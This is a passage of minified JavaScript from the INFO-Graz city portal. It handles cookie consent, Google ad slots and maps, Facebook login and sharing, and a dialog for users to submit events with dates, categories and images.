if(filter_cat_tags)
{related_url+="&filter_sca_tags=1";}
if(ajax_file)
{related_url+="&ajax_file="+ajax_file;}
if(use_user_tags)
{related_url+="&use_tags_from_user=true";}
if(related_output_settings)
{related_url+="&related_output_settings="+related_output_settings;}
return related_url;},getModuleCommentsUrl:function(sys_modules,smo_ref_id,limit,ajax_file,ajax_module_link,general_paging)
{var comment_base_url=this.getAjaxBaseUrl();comment_base_url+="&ajax_action=module_comments&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id;if(limit)comment_base_url+="&cmc_limit="+limit;if(ajax_file)
{comment_base_url+="&ajax_file="+ajax_file;}else
{comment_base_url+="&ajax_file=module_comments";}
if(ajax_module_link)
{comment_base_url+="&ajax_module_link="+ajax_module_link;}
comment_base_url+="&general_paging=1";return comment_base_url;},getMediaManagerUrl:function(media_type,layout_file,sub_action)
{var media_manager_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="get_list";}
media_manager_url+="&ajax_action=user_media&ajax_sub_action="+sub_action+"&media_type="+media_type;if(typeof(layout_file)!=="undefined")
{media_manager_url+="&ajax_file="+layout_file;}
return media_manager_url;}};var ivasDSGVO=function(){};ivasDSGVO.prototype={init:function()
{var _self=this;var cookieHolder=$("body").find("[data-ivas=cookie]");var confirmHolders=$("body").find("[data-ivas=cookie-confirmed]");var cookie_accepted=storageHandler.getData("cookie_accepted");if(!cookie_accepted)
{console.log("no cookie");cookieHolder.removeClass("confirmed");}else
{console.log("has cookie");_self.confirmed(cookieHolder,confirmHolders);}
$("body").on("click","[data-ivas-dsgvo]",function()
{var button=$(this);var dsgvo_function=button.attr("data-ivas-dsgvo");switch(dsgvo_function)
{case"cookie":_self.confirmed(cookieHolder,confirmHolders);storageHandler.storeData("cookie_accepted",true);break;case"cookie-delete":cookieHolder.removeClass("confirmed");confirmHolders.addClass("confirm-required");storageHandler.removeData("cookie_accepted");break;case"optout":alert('Google Analytics wurde deaktiviert');if(typeof(gaOptout)==="function")
{gaOptout();}
break;}});},confirmed:function(cookieHolder,confirmHolders)
{cookieHolder.addClass("confirmed");if(confirmHolders.length)
{confirmHolders.each(function()
{var confirmHolder=$(this);confirmHolder.removeClass("confirm-required");if(typeof(confirmHolder.data("cookieConfirmed"))==="function")
{confirmHolder.data("cookieConfirmed")();}else
{if(typeof(confirmHolder.data("confirm-type"))!=="undefined")
{switch(confirmHolder.data("confirm-type"))
{case"iframe":confirmHolder.attr("src",confirmHolder.data("src"));break;}}}});}}};;var ivasStorage=function(){};ivasStorage.prototype={storeData:function(storage_key,data,data_is_object)
{if(typeof(Storage)!=="undefined")
{if(data_is_object)
{data=JSON.stringify(data);}
try
{localStorage.setItem(storage_key,data);}catch(e)
{}}},getData:function(storage_key,data_is_object)
{if(typeof(Storage)!=="undefined")
{var data=localStorage[storage_key];if(typeof(data)!=="undefined")
{if(data_is_object)
{data=JSON.parse(data);}
return data;}}
return false;},removeData:function(storage_key)
{if(typeof(Storage)!=="undefined")
{try
{localStorage.removeItem(storage_key);}catch(e)
{}}}};var INFOGrazAdverts=function(){};INFOGrazAdverts.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});this.startGoogleServer();},startGoogleServer:function()
{var page_width=$("body").width();var adverts_type="desktop";var load_skyscraper=false;if(page_width>1460)
{load_skyscraper=true;}
if(page_width<980)
{adverts_type="tablet";}
if(page_width<730)
{adverts_type="mobile";}
switch(ig_variables.advertising_type)
{default:break;case"xxx":googletag.cmd=googletag.cmd||[];(function()
{var gads=document.createElement('script');gads.async=true;gads.type='text/javascript';var useSSL='https:'==document.location.protocol;gads.src=(useSSL?'https:':'http:')+'//www.googletagservices.com/tag/js/gpt.js';var node=document.getElementsByTagName('script')[0];node.parentNode.insertBefore(gads,node);})();googletag.cmd.push(function()
{var mapping=googletag.sizeMapping().addSize([1024,0],[[970,250],[970,90],[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([748,0],[[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([0,0],[[300,250],[320,100]]).build();googletag.defineSlot('/1006662/__XXX_content_oben',[[970,90],[728,90],[320,100]],'ig_ros_top').defineSizeMapping([[[1024,0],[[970,90],[728,90]]],[[748,0],[[728,90]]],[[0,0],[[320,100]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav',[[300,250],[728,90],[336,280]],'ig_ros_sidebar_1').defineSizeMapping([[[1024,0],[[300,250],[336,280]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav_drunter',[[300,600],[728,90],[336,280],[120,600],[300,250],[160,600]],'ig_ros_sidebar_2').defineSizeMapping([[[1024,0],[[300,600],[336,280],[120,600],[300,250],[160,600]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());if(load_skyscraper)
{googletag.defineSlot('/1006662/__XXX_sky_rechts',[[300,600],[160,600],[120,600]],'ig_adslot_skyscraper').defineSizeMapping([[[1024,0],[[300,600],[160,600],[120,600]]],[[0,0],[]]]).addService(googletag.pubads());}
googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices();});if($("#ig_ros_top").is(':visible'))
{console.log("ig_ros_top push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_top');});}
if($("#ig_ros_sidebar_1").is(':visible'))
{console.log("ig_ros_sidebar_1 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_1');});}
if($("#ig_ros_sidebar_2").is(':visible'))
{console.log("ig_ros_sidebar_2 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_2');});}
if($("#ig_ros_sidebar_3").is(':visible'))
{}
if(load_skyscraper&&$("#ig_adslot_skyscraper").is(':visible'))
{console.log("ig_adslot_skyscraper push");googletag.cmd.push(function(){googletag.display('ig_adslot_skyscraper');});}
break;}}};;var INFOGrazAnalytics=function(){};INFOGrazAnalytics.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});}};;var INFOGrazPageFunctions=function(){};INFOGrazPageFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},handlePageHasCookies:function()
{var has_accepted=localStorage.page_cookies_acceptet;var cookie_container=$("[data-ig=page-uses-cookies]");if(!has_accepted)
{cookie_container.removeClass("hidden");var cookie_button=cookie_container.find("[data-page-cookies=accept]");cookie_button.bind("click",function()
{cookie_container.addClass("hidden");localStorage.setItem("page_cookies_acceptet",1);});}else
{cookie_container.attr("aria-hidden","true");}},handleTextBlockImages:function(textblock_image_links)
{var obj=this;textblock_image_links.each(function()
{var image_block_link=$(this);var image_big_src=image_block_link.attr("href");var image_thumb=image_block_link.find("img");var image_big=$('<img class="img-thumbnail img-responsive hidden">');image_big.attr("alt",image_thumb.attr("alt"));image_big.attr("src",image_big_src);image_block_link.append(image_big);image_block_link.imagesLoaded().always(function(instance)
{image_thumb.remove();image_big.removeClass("hidden");image_block_link.removeClass("element-loading");});}).promise().done(function()
{if(!obj.settings.mobile_version)
{textblock_image_links.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true},functions:{getLayout:function()
{return igDialogLayouts.getBasicLayout();},onCreation:function()
{}}});}else
{textblock_image_links.removeAttr("href");}});},handleGalleries:function(galleries_elements)
{var obj=this;galleries_elements.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true,bind_elements:true},functions:{onCreation:function()
{galleries_elements.removeClass("disabled");},getLayout:function()
{return igDialogLayouts.getBasicLayout();}}});},handleSnippets:function(snippet_container)
{snippet_container.each(function()
{var snippet_container=$(this);var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_container.attr("data-cms-id"),snippet_container.attr("data-file"));snippet_container.addClass("element-loading");$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_container.removeClass("element-loading");snippet_container.html(html);}});});},handleHeadMenue:function()
{var head_nav=$(".ig-head-nav");var head_nav_links=head_nav.find("button");head_nav_links.bind("click",function()
{var clicked_button=$(this);var toggle_item=clicked_button.attr("data-toggle");var active_toggle_item=head_nav.attr("data-toggle-active");if(active_toggle_item!=toggle_item)
{switch(active_toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}
head_nav_links.removeClass("active");clicked_button.addClass("active");head_nav.attr("data-toggle-active",toggle_item);switch(toggle_item)
{case"search":$(".ig-head-search").slideDown();break;case"login":$(".ig-head-login").slideDown();break;case"user":$(".ig-head-user").slideDown();break;}}else
{clicked_button.removeClass("active");head_nav.attr("data-toggle-active","false");switch(toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}}});},handleToolTips:function()
{var obj=this;$(".ig-page-right-nav").find("[data-tooltip=true]").tooltip({placement:"top",html:true,title:function()
{return $(this).find(".sr-only").text();}});var content_menue=$(".ig-content-menue");if(!obj.settings.mobile_version)
{content_menue.find(".btn").tooltip({placement:"auto top",html:true,title:function()
{return $(this).find(".sr-only").text();}});}},handleSticky:function()
{$('.ig-page').stickem();},handleSideBarMenue:function()
{var obj=this;var content_menue=$(".ig-content-menue");content_menue.find(".btn-sidebar").each(function()
{var menue_button=$(this);var link_type=menue_button.attr("data-target");var menue_list_element=menue_button.parent();switch(link_type)
{case"back":var back_url=document.referrer;if(back_url.length&&window.location.href!=back_url)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{window.location.href=back_url;});}
break;case"textblock":if($(".ig-textblocks-bottom").find(".content-text-block").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{var scrollToElement=$(".ig-textblocks-bottom").find(".content-text-block");if($("[data-ig-section=firms]").length&&$("[data-ig-section=news]").length)
{scrollToElement=$("[data-ig-section=news]");}
$('body').scrollTo(scrollToElement,800);});}
break;case"map":if($("#map").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{$('body').scrollTo($("#map"),800);});}
break;case"top":menue_button.bind("click",function()
{$('body').scrollTo(0,800);});break;case"menue":if($(".ig-sidebar-area").find(".ig-page-right-nav").length)
{menue_button.bind("click",function()
{$('body').scrollTo($(".ig-sidebar-area"),800);});}else
{menue_list_element.addClass("hidden");}
break;case"share":var shareDialog=$("#INFOGrazShare");menue_button.bind("click",function()
{if(shareDialog.attr("data-loaded")=="true")
{shareDialog.modal('show');}else
{igDialogs.initDialog(shareDialog);}});shareDialog.on('shown.bs.modal',function(e)
{if(shareDialog.attr("data-loaded")!="true")
{FB.XFBML.parse();!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','twitter-wjs');(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();shareDialog.attr("data-loaded","true");}});break;}});},handleGeneralFunctions:function()
{$("body").on("click","[data-ig-function=true]",function()
{var button=$(this);switch(button.attr("data-function"))
{case"share":$(".ig-content-menue").find("[data-target=share]").trigger("click");break;}});}};;var INFOGrazMapFunctions=function(){};INFOGrazMapFunctions.prototype={settings:{},_variables:{center_position:false,images_path:ivas_variables.path_customer+"img/googlemap/",image:false,map:false},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},loadMapScript:function()
{var script=document.createElement('script');script.type='text/javascript';script.src='https://maps.googleapis.com/maps/api/js?v=3.exp'+'&signed_in=true&callback=initialize';document.body.appendChild(script);},initMap:function()
{var obj=this;$("body").on("click","[data-ig-map-function]",function(event)
{var functionHandler=$(this);var functionType=functionHandler.attr("data-ig-map-function");switch(functionType)
{case"collapse-load":case"collapse":var mapCollapsed=$(functionHandler.attr("data-target"));var mapHolder=mapCollapsed.find("[data-ig-map]");if(mapHolder.length&&typeof(mapHolder.data("ig-map-loaded"))==="undefined")
{mapHolder.data("ig-map-loaded",true);mapHolder.attr("id","map");obj.createMap();}
mapCollapsed.collapse('toggle');if(functionType=="collapse-load")
{functionHandler.remove();}
break;}});obj.createMap();},createMap:function()
{var obj=this;if($("#map").length)
{var mapElement=$("#map");var map_adress=mapElement.attr("data-map-adress");var map_zoom=mapElement.attr("data-map-zoom");var map_routing=mapElement.attr("data-map-routing");var map_parse_entries=mapElement.attr("data-map-parse-entries");if(typeof(map_zoom)==="undefined")
{map_zoom=13;}else
{map_zoom=parseInt(map_zoom);}
var adUnit;obj._variables.center_position=new google.maps.LatLng(47.0712920173,15.4419818635);var myOptions={zoom:map_zoom,center:obj._variables.center_position,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};obj._variables.map=new google.maps.Map(document.getElementById("map"),myOptions);var transitLayer=new google.maps.TransitLayer();transitLayer.setMap(obj._variables.map);obj._variables.image=new google.maps.MarkerImage
(obj._variables.images_path+'ig-map-entry-icon.png',new google.maps.Size(22,37),new google.maps.Point(0,0),new google.maps.Point(11,37));var map_lat=mapElement.attr("data-lat");var map_lon=mapElement.attr("data-lon");if(typeof(map_lat)!=="undefined"&&typeof(map_lon)!=="undefined")
{var position_marker=new google.maps.LatLng(map_lat,map_lon);obj._variables.center_position=position_marker;obj.showMapMarkerCoordinates(position_marker,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_adress)!=="undefined")
{obj.showMapMarkerSingle(map_adress,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_routing)!=="undefined")
{obj.showRouting($("[data-map-origin=true]").text(),$("[data-map-destination=true]").text());}
if(typeof(map_parse_entries)!=="undefined")
{obj.parseEntries($(mapElement.attr("data-entries")));}
if(ig_variables.advertising=="true")
{obj.showAdvertising();}
$('#mapCollapsed').on('shown.bs.collapse',function()
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}},parseEntries:function(entriesArea)
{var obj=this;geocoder=new google.maps.Geocoder();var infowindow=new google.maps.InfoWindow({maxWidth:400});entriesArea.find(".media").each(function()
{var map_entry=$(this);var map_entry_id=map_entry.attr("data-id");var map_adress_container=map_entry.find(".ig-adress");var map_entry_google_adress=map_adress_container.attr("data-map-adress");var map_long=map_adress_container.attr("data-map-long");var map_lat=map_adress_container.attr("data-map-lat");var map_entry_title=map_entry.find("[data-title=true]").text();var map_entry_counter=map_entry.find("[data-counter=true]").text();if(map_long.length>0&&map_lat.length>0)
{var position_marker=new google.maps.LatLng(map_lat,map_long);obj.drawEntryOnMap(position_marker,map_entry_title,map_entry_counter,map_entry_id);}else
{if(typeof(map_entry_google_adress)!=="undefined")
{geocoder.geocode({'address':map_entry_google_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{obj.drawEntryOnMap(results[0].geometry.location,map_entry_title,map_entry_counter,map_entry_id);}});}}});},drawEntryOnMap:function(position_marker,map_entry_title,map_entry_counter,map_entry_id)
{var obj=this;var number_image=obj._variables.images_path+'ig-map-number-icon.png';var marker=new MarkerWithLabel({position:position_marker,title:map_entry_title,icon:number_image,map:obj._variables.map,draggable:false,labelContent:map_entry_counter,labelAnchor:new google.maps.Point(11,28),labelClass:"map-label",labelInBackground:false});google.maps.event.addListener(marker,'click',function()
{var scroll_to="#ig_list_entry_"+map_entry_id;$('body').scrollTo(scroll_to,800);});},showRouting:function(route_origin,route_destination)
{var obj=this;var directionsService=new google.maps.DirectionsService();var rendererOptions={draggable:true};var directionsDisplay=new google.maps.DirectionsRenderer(rendererOptions);directionsDisplay.setMap(obj._variables.map);directionsDisplay.setPanel(document.getElementById('directions'));var request={origin:route_origin,destination:route_destination,travelMode:google.maps.DirectionsTravelMode.DRIVING};directionsService.route(request,function(response,status)
{if(status==google.maps.DirectionsStatus.OK)
{directionsDisplay.setDirections(response);}});},showAdvertising:function()
{var obj=this;var adUnitDiv=document.createElement('div');var adUnitOptions={format:google.maps.adsense.AdFormat.HALF_BANNER,position:google.maps.ControlPosition.RIGHT_BOTTOM,backgroundColor:'#d9f1fa',borderColor:'#d9f1fa',titleColor:'#0882d1',textColor:'#727272',urlColor:'#009900',map:obj._variables.map,visible:true,publisherId:'pub-6782044965169125',channelNumber:'3194969470'}
adUnit=new google.maps.adsense.AdUnit(adUnitDiv,adUnitOptions);},showMapMarkerCoordinates:function(position,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});obj._variables.map.setCenter(position);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:position,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});},showMapMarkerSingle:function(map_adress,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});geocoder=new google.maps.Geocoder();geocoder.geocode({'address':map_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{position_marker=results[0].geometry.location;obj._variables.map.setCenter(results[0].geometry.location);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:results[0].geometry.location,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});}else
{$("#google_maps_error").show().html("Die eingegeben Adresse wurde leider nicht gefunden, kontrollieren Sie Ihre Eingabe.");}});},handleMapOverlay:function(mapDialog)
{var obj=this;$("[data-map-dialog=open]").bind("click",function()
{igDialogs.initDialog(mapDialog);});mapDialog.on('shown.bs.modal',function(e)
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}};;var INFOGrazSocialFunctions=function(){};INFOGrazSocialFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",facebook_app_id:false,mobile_version:false},options||{});(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/de_DE/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));this.initFacebook();},initFacebook:function()
{var obj=this;window.fbAsyncInit=function()
{FB.init({appId:obj.settings.facebook_app_id,xfbml:false,version:'v2.6',cookie:true});$("body").on("click","[data-social-function=true]",function()
{var social_button=$(this);var social_function=social_button.attr("data-type");switch(social_function)
{case"login":FB.login(function(response)
{obj.statusChangeCallback(response);},{scope:'public_profile,email'});break;case"share":FB.ui({method:'share',href:'https://www.info-graz.at'+ivas_variables.current_url,},function(response){});break;}});};},statusChangeCallback:function(response)
{var obj=this;if(typeof(response)!=="undefined")
{if(response.status==='connected')
{var external_user_url=UrlBuilderAjax.getLoginExternalUsersUrl();$.post(external_user_url,response.authResponse,function(data)
{var ivasResponse=jQuery.parseJSON(data);if(ivasResponse.status)
{location.reload();}});}else if(response.status==='not_authorized')
{console.log('Please log '+'into this app.');}else
{console.log('Please log '+'into Facebook.');}}}};;$(window).load(function()
{});$(document).ready(function()
{var mobile_version=false;if($("body").hasClass("os-mobile"))
{mobile_version=true;}
storageHandler=new ivasStorage();dsgvo=new ivasDSGVO();dsgvo.init();parseContentFunctions(mobile_version);});function parseContentFunctions(mobile_version)
{igDialogLayouts=new BashoDialogLayouts();igDialogs=new IvasDialogs();igDialogs.init({loading_class:"element-loading"});igForms=new IvasForms();igForms.init({loading_class:"element-loading"});igPageFunctions=new INFOGrazPageFunctions();igPageFunctions.init({mobile_version:mobile_version});igPageFunctions.handleTextBlockImages($(".text-block-image").find('.page-image-link'));igPageFunctions.handleGalleries($("[data-ig=gallery]"));igPageFunctions.handleHeadMenue();igMapFunctions=new INFOGrazMapFunctions();igMapFunctions.initMap();if(!mobile_version)
{$('[data-datepicker=true]').datetimepicker({locale:"de",calendarWeeks:true,});}
if($(".event-dates").length)
{createEventDetailFunctions();}
if($(".ig-pictures-landing").length)
{createPicturesLanding();}
if($(".ig-betreut").length)
{createBetreutAtFunctions();}
if($(".ig-firms-districts").length)
{createFirmDistrictFilter();}
if($("#save_frontend_data").length)
{createUserProfileFunctions();}
if($(".ig-user-event-list").length)
{createUserEventFunctions();}
if($(".ig-contact-mail").length)
{$(".ig-games").remove();}
if($(".ig-events-landing").length)
{createEventSearch();}
$("[data-ig-mail=true]").each(function()
{createSendMail($(this));});if($("[data-comments=true]").length)
{createComments();}
igPageFunctions.handleSnippets($("[data-snippet=true]"));igPageFunctions.handleSticky();igPageFunctions.handleSideBarMenue();igPageFunctions.handleToolTips();igPageFunctions.handleGeneralFunctions();igSocialFunctions=new INFOGrazSocialFunctions();igSocialFunctions.init({mobile_version:mobile_version,facebook_app_id:'139243029445407'});igAdverts=new INFOGrazAdverts();igAdverts.init({mobile_version:mobile_version});igAnalytics=new INFOGrazAnalytics();igAnalytics.init({mobile_version:mobile_version});if($("[data-iframe=ig]").length)
{}}
function createUserEventFunctions()
{var user_events_area=$(".ig-user-event-list");var user_events_form=user_events_area.find("form");var user_events_url=UrlBuilderAjax.getUserModuleCallUrl(2);var user_events_detail_url=UrlBuilderAjax.getUserModuleCallUrl(2,"detail");var user_events_post_url=UrlBuilderAjax.getUserModuleCallUrl(2,"post");var user_event_detail=$('#userEventModal');var media_dialog=$('#userImagesModal');var media_area=media_dialog.find(".modal-body");user_event_detail.on('hidden.bs.modal',function(e)
{user_event_detail.find(".modal-body").html("");$("body").find(".bootstrap-datetimepicker-widget ").remove();user_events_area.addClass("element-loading");$.ajax({url:user_events_url,cache:false,success:function(html)
{user_events_area.removeClass("element-loading");user_events_form.html(html);user_events_area.find("[data-call=delete]").hide();}});});user_events_area.on("click","[data-event-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"delete":function_button.hide();$.post(user_events_url,user_events_form.serialize(),function(data)
{user_events_form.html(data);});break;case"new":openEventDialog(user_events_area,user_event_detail,user_events_detail_url,user_events_post_url,function_button.attr("data-modal-title"));break;case"edit":openEventDialog(user_events_area,user_event_detail,user_events_detail_url+"&module_ref_id="+function_button.attr("data-eba-id"),user_events_post_url+"&module_ref_id="+function_button.attr("data-eba-id"),function_button.text());break;case"check_delete":if(user_events_form.find("[data-call=check_delete]:checked").length>0)
{user_events_area.find("[data-call=delete]").show();}else
{user_events_area.find("[data-call=delete]").hide();}
break;case"delete_date":var parent_list_element=function_button.parent();parent_list_element.remove();break;case"save_event":user_event_detail.find("form").submit();break;case"delete_ac":var type=function_button.attr("data-type");user_event_detail.find("#event_"+type+"_id").val("");user_event_detail.find("#event_"+type+"_selected").text("");user_event_detail.find("#event_"+type+"_selected_area").addClass("hidden");break;case"add_image":user_event_detail.find(".modal-content").addClass("element-loading");if(media_area.attr("data-loaded")=="false")
{var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{user_event_detail.find(".modal-content").removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(media_function_button)
{var uup_id=media_function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");var input=function_button.attr("data-input");user_event_detail.find("#"+input).val(uup_id);user_event_detail.find("#"+input+"_delete").removeClass("hidden");user_event_detail.find("#"+input+"_img").removeClass("hidden").attr("src",image.attr("src"));igDialogs.triggerClose(media_dialog);});igDialogs.initDialog(media_dialog);}});}else
{user_event_detail.find(".modal-content").removeClass("element-loading");media_dialog.modal('show');}
break;case"delete_image":var input=function_button.attr("data-input");user_event_detail.find("#"+input).val("");user_event_detail.find("#"+input+"_delete").addClass("hidden");user_event_detail.find("#"+input+"_img").addClass("hidden");break;}});}
function openEventDialog(user_events_area,user_event_dialog,user_events_detail_url,user_events_post_url,modal_title)
{user_events_area.addClass("element-loading");user_events_area.find("[data-event-saved=true]").addClass("hidden");$.ajax({url:user_events_detail_url,cache:false,success:function(html)
{$('#userEventModalTitle').html(modal_title);user_events_area.removeClass("element-loading");var user_event_detail=user_event_dialog.find(".modal-body");user_event_detail.html(html);var user_event_form=user_event_detail.find("form");var eba_id=user_event_form.attr("data-eba-id");user_event_form.submit(function()
{user_event_form.find("[data-error-message=true]").addClass("hidden");var valid_save=true;if(!user_event_form.find("#mld_title").val())
{valid_save=false;user_event_form.find("[data-error-msg-for=module_error_2_1]").removeClass("hidden");}
if(!user_event_form.find("input[name*='modul_date_times']").length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_dates]").removeClass("hidden");}
if(!user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_categories]").removeClass("hidden");}
var sHTML=user_event_detail.find("[data-editor=summernote]").code();user_event_form.find("#mld_text2").html(sHTML);if(valid_save)
{igForms.postForm(user_event_form,user_events_post_url,function()
{user_events_area.find("[data-event-saved=true]").removeClass("hidden");user_event_dialog.modal('hide');});}
return false;});var cat_holder=user_event_detail.find("[data-categories=holder]");var cat_limit=cat_holder.attr("data-limit");var cat_limit_error=user_event_detail.find("[data-error-msg-for=category_limit]");cat_holder.html(user_events_area.find("[data-categories=data]").html());user_event_detail.find("[data-categories=holder]").find("a").each(function()
{var cat_button=$(this);var sca_id=cat_button.attr("data-event-sca-id");var input_category=$('<input>',{name:"module_categories[]",value:sca_id,type:'hidden'});input_category.attr("data-user-category",sca_id);if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.addClass("text-success");}
cat_button.bind("click",function()
{cat_limit_error.addClass("hidden");if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.removeClass("text-success");user_event_detail.find("[data-user-category="+sca_id+"]").remove();}else
{if(user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length>cat_limit)
{cat_limit_error.removeClass("hidden");}else
{cat_button.addClass("text-success");if(!cat_button.parent().hasClass("ig-event-main-category"))
{var main_cat_button=cat_button.parent().parent().find(".ig-event-main-category").find("a");if(!main_cat_button.hasClass("text-success"))
{main_cat_button.trigger("click");}}
cat_holder.append(input_category);}}});});var new_date_button=user_event_dialog.find("[data-new-date=add_date]");var new_date_error=user_event_detail.find("[data-error-msg-for=add_date]");var new_date_exists=user_event_detail.find("[data-error-msg-for=date_exists]");var event_dates_container=user_event_detail.find("[data-event-dates=true]");new_date_button.bind("click",function()
{new_date_error.addClass("hidden");new_date_exists.addClass("hidden");var new_date=user_event_dialog.find("[data-new-date-input=date]").val();var new_date_start=user_event_dialog.find("[data-new-date-input=start]").val();var new_date_end=user_event_dialog.find("[data-new-date-input=end]").val();if(!new_date_end)
{new_date_end="00:00";}
if(!new_date||!new_date_start)
{new_date_error.removeClass("hidden");}else
{var date_input_variable=new_date+"_"+new_date_start+"_"+new_date_end;var existing_date_found=false;event_dates_container.find('[data-eba-date=true]').each(function()
{var existing_date_input=$(this).attr("data-date");if(existing_date_input==date_input_variable)
{existing_date_found=true;}}).promise().done(function()
{if(existing_date_found)
{new_date_exists.removeClass("hidden");}else
{var input='<input type="hidden" name="modul_date_times['+new_date+']" value="'+new_date_start+'_'+new_date_end+'" />';var button='<button type="button" class="btn btn-danger btn-sm" data-event-function="true" data-call="delete_date"><i class="fa fa-trash"></i></button>';event_dates_container.find("ul").append("<li data-eba-date='true' data-date='"+date_input_variable+"'><i class='fa fa-calendar'></i> "+new_date+"<br><i class='fa fa-clock-o'></i> "+new_date_start+" "+new_date_end+input+button+"</li>");}});}});if(eba_id>0)
{getDatesFromEvent(eba_id,"event_dates_user",event_dates_container,function()
{new_date_button.removeClass("hidden");});}else
{new_date_button.removeClass("hidden");event_dates_container.append("<ul class='list-unstyled'></ul>");}
user_event_dialog.find("[data-new-date=calendar]").each(function()
{var date_picker=$(this);var option_pick_date=true;var option_pick_time=false;if(date_picker.attr("data-date")=="time")
{option_pick_date=false;option_pick_time=true;}
date_picker.datetimepicker({locale:"de",calendarWeeks:true});});if(eba_id>0)
{if(user_event_dialog.find("#event_image_1").val()>0)
{user_event_dialog.find("#event_image_1_img").removeClass("hidden");user_event_dialog.find("#event_image_1_delete").removeClass("hidden");}
if(user_event_dialog.find("#event_image_2").val()>0)
{user_event_dialog.find("#event_image_2_img").removeClass("hidden");user_event_dialog.find("#event_image_2_delete").removeClass("hidden");}}
user_event_detail.find("[data-form-checkbox=true]").each(function()
{var checkbox_element=$(this);var checkbox_type=checkbox_element.attr("data-type");var checkbox_input=checkbox_element.find("input[type=checkbox]");switch(checkbox_type)
{case"toggle":var value_on=checkbox_element.attr("data-value-on");var value_off=checkbox_element.attr("data-value-off");var checkbox_input_value=checkbox_element.find("input[type=hidden]");if(checkbox_input_value.val()==value_on)
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":var custom_type=checkbox_element.attr("data-custom");switch(custom_type)
{case"event_is_in_graz":var event_is_in_graz_input='<input type="hidden" value="3523" name="module_categories[]" data-user-category="3523">';if(eba_id>0)
{checkbox_element.hide();user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
user_event_form.append(event_is_in_graz_input);break;}
break;}
checkbox_element.find("input").on('change',function()
{switch(checkbox_type)
{case"toggle":if(checkbox_input.attr("checked")=="checked")
